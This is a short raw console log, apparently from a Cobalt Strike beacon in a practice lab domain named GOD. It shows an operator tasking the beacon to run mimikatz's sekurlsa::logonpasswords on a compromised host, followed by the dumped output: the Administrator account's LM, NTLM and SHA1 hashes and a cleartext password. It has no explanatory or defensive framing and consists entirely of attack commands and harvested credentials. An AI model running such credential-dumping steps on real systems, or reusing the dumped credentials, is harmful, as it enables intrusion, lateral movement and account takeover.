 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750764 bytes
[-] Could not connect to pipe: 2
[+] received output:

Authentication Id : 0 ; 7037722 (00000000:006b631a)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2020/10/12 9:20:30
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD
* LM       : edea194d76c77d87d5f7fffc086227d3
* NTLM     : 81be2f80d568100549beac645d6a7141
* SHA1     : 216d52c4efa68532a98c8cbe2b492634d175fa84
tspkg :
* Username : Administrator
* Domain   : GOD
* Password : hongrisec@2020
wdigest :
* Username : Administrator
* Domain   : GOD
* Password : hongrisec@2020
kerberos :
* Username : Administrator
* Domain   : GOD.ORG
* Password : hongrisec@2020
ssp :
credman :